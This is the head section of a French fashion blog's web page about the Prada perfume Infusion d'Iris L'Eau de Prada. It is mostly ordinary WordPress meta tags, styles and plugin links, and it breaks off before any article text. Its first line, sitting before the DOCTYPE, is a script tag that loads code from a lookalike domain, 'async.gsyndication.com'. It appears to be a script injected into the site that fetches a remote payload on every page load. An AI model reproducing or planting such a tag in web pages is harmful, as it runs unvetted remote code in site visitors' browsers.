

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/parfum-infusion-d-iris-l-eau-de-prada/
body_size: 15782
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>parfum Infusion d’Iris L’Eau de Prada</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Le parfum Infusion d’Iris L’Eau de Prada est un parfum floral idéal pour l&#039;été 2013." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="prada,parfum,cosmétiques" />
		<link rel="canonical" href="https://www.mode-et-femme.com/parfum-infusion-d-iris-l-eau-de-prada/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="parfum Infusion d’Iris L’Eau de Prada" />
		<meta property="og:description" content="Le parfum Infusion d’Iris L’Eau de Prada est un parfum floral idéal pour l&#039;été 2013." />
		<meta property="og:url" content="https://www.mode-et-femme.com/parfum-infusion-d-iris-l-eau-de-prada/" />
		<meta property="article:published_time" content="2013-03-05T08:20:09+00:00" />
		<meta property="article:modified_time" content="2013-02-27T15:27:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="parfum Infusion d’Iris L’Eau de Prada" />
		<meta name="twitter:description" content="Le parfum Infusion d’Iris L’Eau de Prada est un parfum floral idéal pour l&#039;été 2013." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#article","name":"parfum Infusion d\u2019Iris L\u2019Eau de Prada","headline":"Parfum Infusion d\u2019Iris L\u2019Eau de Prada","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/Infusion-d-Iris-L-Eau-Prada.jpg","@id":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#articleImage","width":480,"height":467},"datePublished":"2013-03-05T08:20:09+00:00","dateModified":"2013-02-27T15:27:50+00:00","inLanguage":"fr-FR","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#webpage"},"articleSection":"Cosm\u00e9tiques, Prada"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#listItem","position":2,"name":"Parfum Infusion d\u2019Iris L\u2019Eau de Prada","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/mag\/","name":"Mag"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#webpage","url":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/","name":"parfum Infusion d\u2019Iris L\u2019Eau de Prada","description":"Le parfum Infusion d\u2019Iris L\u2019Eau de Prada est un parfum floral id\u00e9al pour l'\u00e9t\u00e9 2013.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/parfum-infusion-d-iris-l-eau-de-prada\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/mag\/#author"},"datePublished":"2013-03-05T08:20:09+00:00","dateModified":"2013-02-27T15:27:50+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Parfum Infusion d’Iris L’Eau de Prada Flux des commentaires" href="https://www.mode-et-femme.com/parfum-infusion-d-iris-l-eau-de-prada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fparfum-infusion-d-iris-l-eau-de-prada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fparfum-infusion-d-iris-l-eau-de-prada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/21847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=21847' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
